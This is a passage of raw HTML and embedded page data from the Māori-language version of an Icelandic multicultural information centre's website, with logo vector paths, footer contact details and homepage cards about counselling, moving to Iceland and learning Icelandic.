54 156.339 53.8651 156.049 53.5954C155.759 53.3257 155.586 52.9773 155.53 52.5502C155.218 52.966 154.811 53.3144 154.31 53.5954C153.819 53.8651 153.34 54 152.871 54C152.292 54 151.823 53.8314 151.467 53.4942C151.11 53.1571 150.932 52.7131 150.932 52.1624C150.932 51.4094 151.305 50.7744 152.052 50.2574C152.799 49.7404 153.936 49.3246 155.464 49.0099V47.9647C155.464 47.4927 155.341 47.133 155.096 46.8858C154.862 46.6385 154.51 46.5149 154.042 46.5149C153.696 46.5149 153.39 46.5879 153.122 46.734C152.866 46.8801 152.738 47.0487 152.738 47.2398C152.738 47.2735 152.738 47.3072 152.738 47.3409C152.749 47.3747 152.771 47.4252 152.805 47.4927C152.838 47.5826 152.86 47.6613 152.871 47.7287C152.883 47.7849 152.888 47.8467 152.888 47.9141C152.888 48.1501 152.81 48.3468 152.654 48.5042C152.498 48.6503 152.297 48.7233 152.052 48.7233C151.807 48.7233 151.6 48.639 151.433 48.4705C151.266 48.2906 151.182 48.0658 151.182 47.7961C151.182 47.2342 151.506 46.7509 152.152 46.3463C152.799 45.9417 153.546 45.7394 154.393 45.7394C155.252 45.7394 155.882 45.9192 156.283 46.2789C156.696 46.6385 156.902 47.1836 156.902 47.9141V52.1287C156.902 52.3872 156.963 52.5951 157.086 52.7525C157.22 52.9098 157.387 52.9885 157.587 52.9885C157.721 52.9885 157.844 52.966 157.955 52.9211C158.067 52.8761 158.195 52.7974 158.34 52.685L158.591 53.2077C158.39 53.4437 158.15 53.6347 157.872 53.7808C157.604 53.9269 157.342 54 157.086 54ZM155.464 51.977V49.7348C154.338 49.9933 153.535 50.2912 153.055 50.6283C152.587 50.9543 152.353 51.3701 152.353 51.8758C152.353 52.213 152.448 52.4827 152.637 52.685C152.838 52.8873 153.1 52.9885 153.423 52.9885C153.78 52.9885 154.126 52.9098 154.46 52.7525C154.795 52.5839 155.129 52.3254 155.464 51.977Z" fill="black"></path><path d="M164.21 52.1456L164.645 52.685C164.344 53.1009 163.965 53.4268 163.507 53.6628C163.062 53.8876 162.588 54 162.086 54C161.473 54 160.966 53.8202 160.564 53.4605C160.174 53.1009 159.979 52.6457 159.979 52.095V46.734H158.909V45.908H159.979V43.885L161.417 43.4635V45.908H163.909V46.734H161.417V51.6904C161.417 52.1175 161.523 52.4434 161.735 52.6682C161.947 52.8817 162.259 52.9885 162.671 52.9885C162.939 52.9885 163.195 52.9211 163.441 52.7862C163.697 52.6513 163.953 52.4378 164.21 52.1456Z" fill="black"></path><path d="M167.136 43.9861C166.847 43.9861 166.596 43.885 166.384 43.6827C166.183 43.4691 166.083 43.2163 166.083 42.924C166.083 42.6318 166.183 42.3846 166.384 42.1823C166.596 41.9687 166.847 41.862 167.136 41.862C167.426 41.862 167.672 41.9687 167.872 42.1823C168.084 42.3846 168.19 42.6318 168.19 42.924C168.19 43.2163 168.084 43.4691 167.872 43.6827C167.672 43.885 167.426 43.9861 167.136 43.9861ZM166.451 52.7862V47.695C166.451 47.5489 166.428 47.4421 166.384 47.3747C166.35 47.3072 166.245 47.2342 166.066 47.1555L165.297 46.8015V46.4306L167.655 45.7394H167.889V52.7862C167.889 52.9323 167.945 53.0222 168.056 53.0559C168.179 53.0896 168.485 53.1065 168.976 53.1065V53.8314H165.364V53.1065C165.854 53.1065 166.155 53.0896 166.267 53.0559C166.389 53.0222 166.451 52.9323 166.451 52.7862Z" fill="black"></path><path d="M173.692 54C172.655 54 171.786 53.6123 171.083 52.8368C170.392 52.0613 170.046 51.0723 170.046 49.8697C170.046 48.6671 170.392 47.6781 171.083 46.9026C171.786 46.1271 172.655 45.7394 173.692 45.7394C174.729 45.7394 175.593 46.1271 176.284 46.9026C176.986 47.6781 177.338 48.6671 177.338 49.8697C177.338 51.0723 176.986 52.0613 176.284 52.8368C175.593 53.6123 174.729 54 173.692 54ZM173.692 53.1571C174.361 53.1571 174.879 52.8705 175.247 52.2973C175.615 51.7241 175.799 50.9149 175.799 49.8697C175.799 48.8245 175.615 48.0153 175.247 47.4421C174.879 46.8689 174.361 46.5823 173.692 46.5823C173.023 46.5823 172.505 46.8689 172.137 47.4421C171.769 48.0153 171.585 48.8245 171.585 49.8697C171.585 50.9149 171.769 51.7241 172.137 52.2973C172.505 52.8705 173.023 53.1571 173.692 53.1571Z" fill="black"></path><path d="M182.288 53.1065V53.8314H178.676V53.1065C179.166 53.1065 179.467 53.0896 179.579 53.0559C179.701 53.0222 179.763 52.9323 179.763 52.7862V47.695C179.763 47.5489 179.74 47.4421 179.696 47.3747C179.662 47.3072 179.556 47.2342 179.378 47.1555L178.609 46.8015V46.4306L180.967 45.7394H181.201V47.2398C181.524 46.8127 181.937 46.4587 182.438 46.1777C182.951 45.8855 183.447 45.7394 183.927 45.7394C184.64 45.7394 185.192 45.9923 185.582 46.498C185.984 46.9925 186.184 47.6781 186.184 48.5547V52.7862C186.184 52.9323 186.24 53.0222 186.352 53.0559C186.474 53.0896 186.781 53.1065 187.271 53.1065V53.8314H183.659V53.1065C184.15 53.1065 184.451 53.0896 184.562 53.0559C184.685 53.0222 184.746 52.9323 184.746 52.7862V48.6896C184.746 48.0827 184.618 47.6219 184.361 47.3072C184.105 46.9925 183.726 46.8352 183.224 46.8352C182.879 46.8352 182.522 46.9251 182.154 47.1049C181.797 47.2847 181.479 47.5264 181.201 47.8298V52.7862C181.201 52.9323 181.257 53.0222 181.368 53.0559C181.491 53.0896 181.797 53.1065 182.288 53.1065Z" fill="black"></path><path d="M200.968 46.1946H200.416C200.081 45.3179 199.63 44.6436 199.061 44.1716C198.493 43.6883 197.868 43.4467 197.188 43.4467C196.14 43.4467 195.304 43.8794 194.68 44.7448C194.055 45.5989 193.743 46.7565 193.743 48.2176C193.743 49.6 194.089 50.7463 194.78 51.6567C195.482 52.5558 196.363 53.0054 197.422 53.0054C198.069 53.0054 198.66 52.8536 199.195 52.5502C199.73 52.2467 200.171 51.8084 200.516 51.2352L201.152 51.741C200.717 52.4827 200.159 53.0447 199.479 53.4268C198.81 53.8089 198.036 54 197.155 54C196.43 54 195.739 53.8539 195.081 53.5617C194.435 53.2582 193.871 52.8312 193.392 52.2804C192.946 51.7635 192.606 51.1678 192.372 50.4935C192.138 49.8079 192.021 49.0774 192.021 48.3019C192.021 47.5151 192.138 46.779 192.372 46.0934C192.606 45.4078 192.946 44.8066 193.392 44.2896C193.871 43.7276 194.44 43.2949 195.098 42.9915C195.756 42.688 196.452 42.5363 197.188 42.5363C197.645 42.5363 198.08 42.615 198.493 42.7723C198.905 42.9297 199.29 43.1657 199.647 43.4804L200.198 42.6375H200.801L200.968 46.1946Z" fill="black"></path><path d="M208.577 51.7747L209.196 52.213C208.928 52.7637 208.521 53.202 207.975 53.528C207.429 53.8427 206.832 54 206.185 54C205.16 54 204.296 53.6235 203.593 52.8705C202.902 52.1062 202.556 51.1341 202.556 49.954C202.556 49.4145 202.64 48.8975 202.807 48.403C202.975 47.9085 203.214 47.4702 203.526 47.0881C203.861 46.661 204.257 46.3294 204.714 46.0934C205.182 45.8574 205.667 45.7394 206.169 45.7394C207.105 45.7394 207.835 46.0428 208.359 46.6497C208.895 47.2566 209.162 48.0771 209.162 49.1111V49.6505H203.978V49.7011C203.978 50.7014 204.212 51.4993 204.68 52.095C205.149 52.6907 205.756 52.9885 206.503 52.9885C206.938 52.9885 207.311 52.8986 207.624 52.7188C207.936 52.5277 208.254 52.213 208.577 51.7747ZM206.102 46.5655C205.578 46.5655 205.126 46.779 204.747 47.2061C204.368 47.6219 204.128 48.1895 204.028 48.9088H207.757C207.746 48.122 207.601 47.5376 207.323 47.1555C207.055 46.7621 206.648 46.5655 206.102 46.5655Z" fill="black"></path><path d="M214.129 53.1065V53.8314H210.517V53.1065C211.007 53.1065 211.308 53.0896 211.42 53.0559C211.542 53.0222 211.604 52.9323 211.604 52.7862V47.695C211.604 47.5489 211.581 47.4421 211.537 47.3747C211.503 47.3072 211.398 47.2342 211.219 47.1555L210.45 46.8015V46.4306L212.808 45.7394H213.042V47.2398C213.365 46.8127 213.778 46.4587 214.28 46.1777C214.792 45.8855 215.288 45.7394 215.768 45.7394C216.481 45.7394 217.033 45.9923 217.424 46.498C217.825 46.9925 218.026 47.6781 218.026 48.5547V52.7862C218.026 52.9323 218.081 53.0222 218.193 53.0559C218.315 53.0896 218.622 53.1065 219.113 53.1065V53.8314H215.5V53.1065C215.991 53.1065 216.292 53.0896 216.403 53.0559C216.526 53.0222 216.587 52.9323 216.587 52.7862V48.6896C216.587 48.0827 216.459 47.6219 216.203 47.3072C215.946 46.9925 215.567 46.8352 215.066 46.8352C214.72 46.8352 214.363 46.9251 213.995 47.1049C213.638 47.2847 213.321 47.5264 213.042 47.8298V52.7862C213.042 52.9323 213.098 53.0222 213.209 53.0559C213.332 53.0896 213.638 53.1065 214.129 53.1065Z" fill="black"></path><path d="M225.233 52.1456L225.668 52.685C225.367 53.1009 224.988 53.4268 224.531 53.6628C224.085 53.8876 223.611 54 223.109 54C222.496 54 221.989 53.8202 221.588 53.4605C221.197 53.1009 221.002 52.6457 221.002 52.095V46.734H219.932V45.908H221.002V43.885L222.441 43.4635V45.908H224.932V46.734H222.441V51.6904C222.441 52.1175 222.546 52.4434 222.758 52.6682C222.97 52.8817 223.282 52.9885 223.695 52.9885C223.962 52.9885 224.219 52.9211 224.464 52.7862C224.72 52.6513 224.977 52.4378 225.233 52.1456Z" fill="black"></path><path d="M229.598 53.0896C229.698 53.1009 229.815 53.1065 229.949 53.1065C230.094 53.1065 230.278 53.1065 230.501 53.1065V53.8314H226.387V53.1065C226.878 53.1065 227.179 53.0896 227.29 53.0559C227.413 53.0222 227.474 52.9323 227.474 52.7862V47.695C227.474 47.5489 227.452 47.4421 227.407 47.3747C227.374 47.3072 227.268 47.2342 227.09 47.1555L226.32 46.8015V46.4306L228.678 45.7394H228.912V47.9816C229.303 47.3185 229.721 46.779 230.167 46.3632C230.613 45.9473 231.025 45.7394 231.404 45.7394C231.739 45.7394 232.006 45.8349 232.207 46.026C232.408 46.217 232.508 46.4587 232.508 46.7509C232.508 47.0319 232.424 47.2566 232.257 47.4252C232.09 47.5826 231.872 47.6613 231.605 47.6613C231.516 47.6613 231.432 47.6444 231.354 47.6107C231.276 47.577 231.165 47.5039 231.02 47.3915C230.897 47.3016 230.802 47.2454 230.735 47.2229C230.68 47.1892 230.618 47.1724 230.551 47.1724C230.351 47.1836 230.1 47.3353 229.799 47.6275C229.498 47.9197 229.202 48.285 228.912 48.7233V52.7525C228.912 52.8873 228.957 52.9773 229.046 53.0222C229.135 53.0559 229.319 53.0784 229.598 53.0896Z" fill="black"></path><path d="M239.381 51.7747L240 52.213C239.732 52.7637 239.326 53.202 238.779 53.528C238.233 53.8427 237.636 54 236.99 54C235.964 54 235.1 53.6235 234.398 52.8705C233.706 52.1062 233.361 51.1341 233.361 49.954C233.361 49.4145 233.444 48.8975 233.612 48.403C233.779 47.9085 234.019 47.4702 234.331 47.0881C234.665 46.661 235.061 46.3294 235.518 46.0934C235.986 45.8574 236.471 45.7394 236.973 45.7394C237.91 45.7394 238.64 46.0428 239.164 46.6497C239.699 47.2566 239.967 48.0771 239.967 49.1111V49.6505H234.782V49.7011C234.782 50.7014 235.016 51.4993 235.485 52.095C235.953 52.6907 236.561 52.9885 237.308 52.9885C237.742 52.9885 238.116 52.8986 238.428 52.7188C238.74 52.5277 239.058 52.213 239.381 51.7747ZM236.906 46.5655C236.382 46.5655 235.931 46.779 235.552 47.2061C235.173 47.6219 234.933 48.1895 234.832 48.9088H238.562C238.551 48.122 238.406 47.5376 238.127 47.1555C237.859 46.7621 237.452 46.5655 236.906 46.5655Z" fill="black"></path></svg><span style="border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px">Te Whare Korero Tikanga-maha<!-- --> – <!-- -->Kainga</span></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw"> <!-- -->Wāhitau</span><a class="Label_label__QiInX" target="_blank" href="https://www.google.com/maps/place/Vinnum%C3%A1lastofnun/@64.1316668,-21.8759952,17z/data=!3m1!4b1!4m6!3m5!1s0x48d674b08c7b0aa5:0xf0a8f065d56e6261!8m2!3d64.1316668!4d-21.8734203!16s%2Fg%2F11c2pngc8p?entry=ttu">Grensásvegur 9, 108 Reykjavík</a></li><li><span class="Label_label__QiInX Label_bold__sXySw">Nga haora manaaki</span><span class="Label_label__QiInX">09:00 – 11:00 Monday – Thursday</span></li></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw">Waea</span><a class="Label_label__QiInX" href="tel:+354 450-3090">(+354) <!-- -->450-3090</a></li><li><span class="Label_label__QiInX Label_bold__sXySw">Nga haora waea</span><span class="Label_label__QiInX">13:00 – 15:00 Monday – Thursday</span></li></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw">Īmēra</span><span class="Label_label__QiInX AppFooter_singleLine__mPtrZ"><a href="mailto:mcc@vmst.is">mcc@vmst.is</a></span></li><li><span class="Label_label__QiInX Label_bold__sXySw">Tau tautuhi</span><span class="Label_label__QiInX">700594-2039</span></li></ul><ul><li><div><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/mi/about-us"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span>Mo matou</a><a class="Label_label__QiInX Button_btn__ezurx undefined" target="_blank" href="https://www.facebook.com/MulitculturalCentre"><span class="Button_icon__OsCDk" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M20.0147 2H3.05184C2.4711 2 2 2.47111 2 3.05184V20.0148C2 20.5964 2.4711 21.0667 3.05184 21.0667H12.1831V13.6831H9.69732V10.8064H12.1831V8.68128C12.1831 6.21929 13.6878 4.87986 15.8844 4.87986C16.937 4.87986 17.8419 4.95692 18.1057 4.99188V7.56588H16.5795C15.3879 7.56588 15.1559 8.13867 15.1559 8.97284V10.8088H18.0032L17.6338 13.6926H15.1559V21.0667H20.0139C20.5962 21.0667 21.0665 20.5964 21.0665 20.0148V3.05184C21.0665 2.47111 20.5962 2 20.0147 2Z" fill="currentColor"></path></svg></span>Facebook</a></div></li></ul></div><div class="Layout_grid__WYoRv AppFooter_privercyPolicy__g8U1e"><ul><a href="https://island.is/en/o/directorate-of-labour" target="_blank"><svg width="71" height="66" viewBox="0 0 71 66" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1210_1138)"><path d="M35.3872 24.7995C37.1108 22.1121 48.4429 7.08943 65.5924 0.164185C43.9811 6.48402 35.9345 15.4397 35.9345 15.4397L35.7169 15.6071L35.3872 24.7978V24.7995Z" fill="#29836B"></path><path d="M35.2095 46.5269C32.7322 41.054 26.1627 17.8115 2.83423 0L2.97826 0.0611857L4.4954 0.714906C21.52 7.94448 33.5516 22.4906 35.3872 24.7995L35.2095 46.5269Z" fill="#29836B"></path><path d="M2.49498 56.8335L0.398503 52.383C0.284878 52.1479 0.16005 51.974 -0.00158691 51.8018H2.19891C2.18931 51.8646 2.1797 51.9113 2.1797 51.9901C2.1797 52.1785 2.30293 52.4152 2.44536 52.7292L3.81687 55.7482L5.18838 52.6342C5.34042 52.2961 5.40763 52.1238 5.40763 51.966C5.40763 51.9032 5.38843 51.8565 5.36922 51.8018H6.5983C6.39826 51.9982 6.25582 52.2107 6.11179 52.5167L4.12094 56.8335H2.49338H2.49498Z" fill="#3F4239"></path><path d="M10.5032 51.8C10.4088 52.0351 10.3896 52.2477 10.3896 52.4763V56.1555C10.3896 56.3841 10.4088 56.5967 10.5032 56.8318H8.48352C8.57954 56.5967 8.59715 56.3841 8.59715 56.1555V52.4763C8.59715 52.2477 8.57794 52.0351 8.48352 51.8H10.5032Z" fill="#3F4239"></path><path d="M16.991 56.8335L13.8671 52.7598H13.8479V56.1572C13.8479 56.3858 13.8671 56.5984 13.9632 56.8335H12.9149C13.0093 56.5984 13.0285 56.3858 13.0285 56.1572V52.478C13.0285 52.2494 13.0093 52.0368 12.9149 51.8018H15.1522L18.2201 55.7965H18.2393V52.478C18.2393 52.2494 18.2201 52.0368 18.1257 51.8018H19.1739C19.0795 52.0368 19.0603 52.2494 19.0603 52.478V56.8351H16.9942L16.991 56.8335Z" fill="#3F4239"></path><path d="M25.4857 56.8335L22.3618 52.7598H22.3426V56.1572C22.3426 56.3858 22.3618 56.5984 22.4563 56.8335H21.408C21.5024 56.5984 21.5216 56.3858 21.5216 56.1572V52.478C21.5216 52.2494 21.5024 52.0368 21.408 51.8018H23.6469L26.7132 55.7965H26.7324V52.478C26.7324 52.2494 26.7132 52.0368 26.6188 51.8018H27.667C27.5726 52.0368 27.5534 52.2494 27.5534 52.478V56.8351H25.4857V56.8335Z" fill="#3F4239"></path><path d="M31.884 51.8C31.7896 52.0351 31.7704 52.2477 31.7704 52.4763V55.9752C31.7704 56.1169 31.8552 56.1877 32.0456 56.1877H34.8079C34.9983 56.1877 35.0847 56.1169 35.0847 55.9752V52.4763C35.0847 52.2477 35.0655 52.0351 34.9711 51.8H36.0193C35.9249 52.0351 35.9057 52.2477 35.9057 52.4763V55.9671C35.9057 56.455 35.4112 56.8318 34.8015 56.8318H31.087C30.4773 56.8318 29.9828 56.455 29.9828 55.9671V52.4763C29.9828 52.2477 29.9636 52.0351 29.8691 51.8H31.8888H31.884Z" fill="#3F4239"></path><path d="M42.3583 55.4567L44.1299 51.8H46.4057C46.3112 52.0351 46.2904 52.2477 46.2904 52.4763V56.1555C46.2904 56.3841 46.3096 56.5967 46.4057 56.8318H44.4436C44.5396 56.5967 44.5572 56.3841 44.5572 56.1555V52.523H44.538L42.4528 56.8334H41.2141L39.1672 52.523H39.148V56.1555C39.148 56.3841 39.1672 56.5967 39.2616 56.8318H38.2134C38.3094 56.5967 38.327 56.3841 38.327 56.1555V52.4763C38.327 52.2477 38.3078 52.0351 38.2134 51.8H40.614L42.3567 55.4567H42.3583Z" fill="#3F4239"></path><path d="M50.9955 51.565L51.8821 50.417H53.34L51.9397 51.565H50.9971H50.9955ZM49.8432 55.402L49.4527 56.1572C49.3583 56.3456 49.2911 56.5742 49.2911 56.8334H48.1196C48.3485 56.5742 48.5293 56.3069 48.7678 55.8657L50.797 52.1302L50.5394 51.8001H52.5302L54.7771 55.8818C55.0348 56.3536 55.2156 56.6756 55.4253 56.8334H53.1768C53.1864 56.8012 53.196 56.7626 53.196 56.7159C53.196 56.5597 53.1192 56.3391 52.9383 56.001L52.615 55.402H49.8432ZM52.2614 54.7563L51.2227 52.8531L50.2033 54.7563H52.2614Z" fill="#3F4239"></path><path d="M59.0229 51.8C58.9269 52.0351 58.9093 52.2477 58.9093 52.4763V56.1877H61.2138C61.4794 56.1877 61.8699 56.1716 62.1564 56.0702L62.0044 56.8334H57.0032C57.0977 56.5983 57.1169 56.3858 57.1169 56.1571V52.4779C57.1169 52.2493 57.0977 52.0367 57.0032 51.8017H59.0229V51.8Z" fill="#3F4239"></path><path d="M65.418 55.402L65.0275 56.1571C64.9314 56.3455 64.8658 56.5741 64.8658 56.8334H63.6944C63.9232 56.5741 64.1041 56.3069 64.3425 55.8657L66.3718 52.1301L66.1141 51.8H68.105L70.3519 55.8818C70.6095 56.3536 70.7904 56.6756 71 56.8334H68.7515C68.7611 56.8012 68.7707 56.7625 68.7707 56.7158C68.7707 56.5596 68.6939 56.3391 68.513 56.0009L68.1898 55.402H65.418ZM67.8377 54.7563L66.7991 52.8531L65.7796 54.7563H67.8361H67.8377Z" fill="#3F4239"></path><path d="M13.8207 64.9775C13.8207 65.6779 13.3918 66 12.6012 66H8.44831L8.29627 65.2368C8.58114 65.3398 8.97322 65.3543 9.23888 65.3543H11.7434C12.0011 65.3543 12.0859 65.2835 12.0859 65.0564V64.3963C12.0859 64.1676 11.9995 64.0984 11.7434 64.0984H9.46774C8.67716 64.0984 8.24826 63.7764 8.24826 63.0759V61.9907C8.24826 61.2903 8.67716 60.9683 9.46774 60.9683H13.6303L13.7823 61.7315C13.4958 61.6284 13.1054 61.6139 12.8397 61.6139H10.3255C10.0679 61.6139 9.98305 61.6848 9.98305 61.9134V62.4013C9.98305 62.6299 10.0695 62.7008 10.3255 62.7008H12.6012C13.3918 62.7008 13.8207 63.0228 13.8207 63.7232V64.9808V64.9775Z" fill="#3F4239"></path><path d="M21.0864 60.9667L21.2384 61.7299C20.9519 61.6268 20.5614 61.6123 20.2958 61.6123H19.3612V65.3237C19.3612 65.5508 19.3804 65.7633 19.4748 66H17.4551C17.5512 65.7649 17.5688 65.5524 17.5688 65.3237V61.6123H16.6358C16.3685 61.6123 15.978 61.6284 15.6931 61.7299L15.8452 60.9667H21.0832H21.0864Z" fill="#3F4239"></path><path d="M24.3671 66C23.5765 66 23.1476 65.678 23.1476 64.9776V61.9891C23.1476 61.2887 23.5765 60.9667 24.3671 60.9667H27.9679C28.7585 60.9667 29.1874 61.2887 29.1874 61.9891V64.9776C29.1874 65.678 28.7585 66 27.9679 66H24.3671ZM27.0525 65.3543C27.3102 65.3543 27.395 65.2835 27.395 65.0565V61.9102C27.395 61.6816 27.3086 61.6107 27.0525 61.6107H25.2809C25.0232 61.6107 24.9384 61.6816 24.9384 61.9102V65.0565C24.9384 65.2851 25.0248 65.3543 25.2809 65.3543H27.0525Z" fill="#3F4239"></path><path d="M32.2601 66C32.3561 65.7649 32.3737 65.5524 32.3737 65.3237V61.6429C32.3737 61.4143 32.3545 61.2034 32.2601 60.9667H37.2612L37.4132 61.7299C37.1268 61.6268 36.7363 61.6123 36.4706 61.6123H34.1661V63.1388H36.1762C36.4434 63.1388 36.8339 63.1227 37.1188 63.0212V63.902C36.8323 63.8005 36.4418 63.7844 36.1762 63.7844H34.1661V65.3253C34.1661 65.5524 34.1853 65.7649 34.2797 66.0016H32.2601V66Z" fill="#3F4239"></path><path d="M43.373 66L40.2491 61.9263H40.2299V65.3237C40.2299 65.5508 40.2491 65.7633 40.3435 66H39.2953C39.3913 65.7649 39.4089 65.5524 39.4089 65.3237V61.6429C39.4089 61.4143 39.3897 61.2034 39.2953 60.9667H41.5342L44.6005 64.9615H44.6197V61.6429C44.6197 61.4143 44.6005 61.2034 44.506 60.9667H45.5543C45.4582 61.2034 45.4406 61.4143 45.4406 61.6429V66H43.3746H43.373Z" fill="#3F4239"></path><path d="M49.9617 60.9667C49.8656 61.2034 49.848 61.4143 49.848 61.6429V65.1418C49.848 65.2835 49.9329 65.3543 50.1249 65.3543H52.8871C53.0776 65.3543 53.1624 65.2835 53.1624 65.1418V61.6429C53.1624 61.4143 53.1432 61.2034 53.0488 60.9667H54.097C54.001 61.2034 53.9834 61.4143 53.9834 61.6429V65.1337C53.9834 65.6216 53.4889 65.9984 52.8791 65.9984H49.1647C48.5549 65.9984 48.0604 65.6216 48.0604 65.1337V61.6429C48.0604 61.4143 48.0412 61.2034 47.9468 60.9667H49.9665H49.9617Z" fill="#3F4239"></path><path d="M60.5608 66L57.4369 61.9263H57.4177V65.3237C57.4177 65.5508 57.4369 65.7633 57.5314 66H56.4831C56.5791 65.7649 56.5983 65.5524 56.5983 65.3237V61.6429C56.5983 61.4143 56.5791 61.2034 56.4831 60.9667H58.722L61.7883 64.9615H61.8075V61.6429C61.8075 61.4143 61.7883 61.2034 61.6939 60.9667H62.7421C62.6461 61.2034 62.6285 61.4143 62.6285 61.6429V66H60.5624H60.5608Z" fill="#3F4239"></path></g><defs><clipPath id="clip0_1210_1138"><rect width="71" height="66" fill="white"></rect></clipPath></defs></svg></a></ul><ul><a class="Label_label__QiInX AppFooter_privacyNotice__6l8f2" href="/mi/privacy-notice">Panui tūmataiti</a></ul></div></div></footer><div class="JumpToTop_container__uk_Ah"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh Button_xlarge__sBYOq JumpToTop_button__3JChX JumpToTop_hide__2PoAm" aria-label="Back to top" style="height:56px;width:56px"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></button></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"page":{"id":5051,"title":"Kainga","translations":[{"uri":"/is/","lang":"is","__typename":"WpItemTranslation"}],"fields":{"contentFinderDefaultResults":[{"id":5074,"title":"Noho i Tiorangi","uri":"/living-in-iceland","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5076,"title":"Te neke ki Tiorangi","uri":"/moving-to-iceland","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5684,"title":"Tohutohu","uri":"/counselling","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":7496,"title":"FAQ","uri":"/faqs","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5145,"title":"Rauemi","uri":"/resources","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5054,"title":"Puranga korero","uri":"/news","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5056,"title":"Nga huihuinga","uri":"/events","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":7446,"title":"He mea whakaputa","uri":"/resources/toolbox/published-material","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"}],"footerBanner":{"title":"Nga korero i te reo Ingarihi na RÚV","description":"Nga korero i roto i te reo Ingarihi na te Icelandic National Broadcasting Service - RÚV","url":"https://www.ruv.is/english","buttonText":"Tirohia nga korero i te reo Ingarihi","urlType":"external","image":{"id":7687,"url":"2023/03/ruv-banner-aspect-ratio-1200-1200.jpg","__typename":"WpItemImage"},"__typename":"WpItemFieldsPageHomeFooterBanner"},"tagline":"{{}}","taglineScrollingWords":["He hou koe ki Tiorangi?","Kei te neke koe ki Tiorangi?","Ka awhina koe i nga manene?"],"taglineAria":"Ka awhina matou i nga manuhiri, nga manene, nga rerenga me nga kaiwhaiwhai whakarurutanga ki te hono i nga tohu","intro":"Ko ta matou whainga kia taea e ia tangata te noho hei mema kaha mo te hapori Icelandic, ahakoa te papamuri, no hea ranei.","dotGridImages":[{"url":"2022/11/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-1000-1000-1.jpg","__typename":"WpItemImage"},{"url":"2022/11/attractive-g9daad0c04_1920-aspect-ratio-1000-1000.jpg","__typename":"WpItemImage"},{"url":"2022/11/people-gd67270155_1920-aspect-ratio-1000-1000.jpg","__typename":"WpItemImage"},{"url":"2022/11/family-g313c281b8_1920-aspect-ratio-1000-1000-2.jpg","__typename":"WpItemImage"}],"showLocationFilter":false,"contentCards":[{"id":10153,"title":"Ko te Hapori te Ki o Tiorangi: Huihuinga mo te Whakaako i te reo Tiiki hei Reo Tuarua","type":"events","uri":"/events/community-is-the-key-to-icelandic-conference-on-teaching-icelandic-as-a-second-language","fields":{"blocks":[{"__typename":"WpItemBlockTitle"},{"content":"\u003cp\u003eHe hui whakamere kei mua i te whakaaro ki te whakautu i nga waea a te hapori, nga manene, nga kaiwhakarato matauranga teitei me nga whare wananga e pa ana ki te hiranga o te huihuinga korerorero mo te whakaako i te reo Tiorangi hei reo tuarua, ina koa te maatauranga pakeke. Ka puta te huihuinga ki te Whare Wananga o Akureyri i te Mahuru \u003csup\u003e19\u003c/sup\u003e me te \u003csup\u003e20\u003c/sup\u003e - i Icelandic.\u003c/p\u003e\u003cp\u003e He maha atu nga korero \u003ca href=\"https://www.visitakureyri.is/en/whats-on/samfelagid-er-lykill-ad-islensku\"\u003ei konei\u003c/a\u003e me te rehitatanga \u003ca href=\"https://www.unak.is/is/samfelagid/vidburdir/samfelagid-lykill-ad-islensku\"\u003ei konei.\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\n","__typename":"WpItemBlockText"},{"__typename":"WpItemBlockLinks"}],"__typename":"WpItemFieldsEvents"},"__typename":"WpItem"},{"id":5684,"title":"Tohutohu","type":"page","uri":"/counselling","fields":{"intro":"\u003cp\u003eHe hou koe ki Tiorangi, kei te whakatika tonu ranei koe? He patai, kei te hiahia awhina ranei koe?\u003c/p\u003e\u003cp\u003e Kei konei matou ki te awhina ia koe. Waea, korerorero, imeera ranei ki a matou!\u003c/p\u003e\u003cp\u003e Ka korero matou i te reo Ingarihi, i te Poroni, i Iukereiniana, i te Paniora, i te Arapi, i Itari, i te Ruhia, i te Wīwī, i te Tiamana me te Tiorangi.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":5509,"title":"Ako Icelandic","type":"page","uri":"/living-in-iceland/education/learning-icelandic","fields":{"intro":"\u003cp\u003eKo te ako Icelandic ka awhina koe ki te whakauru ki roto i te hapori me te whakanui ake i te uru ki nga waahi mahi.\u003c/p\u003e\u003cp\u003e Ko te nuinga o nga kainoho hou i Tiorangi e tika ana ki te tautoko mo te utu mo nga akoranga Tiiki, hei tauira ma nga painga o te uniana mahi, nga painga kore mahi, nga painga hapori ranei.\u003c/p\u003e\u003cp\u003e Mena kaore koe i te mahi, me waea atu ki te 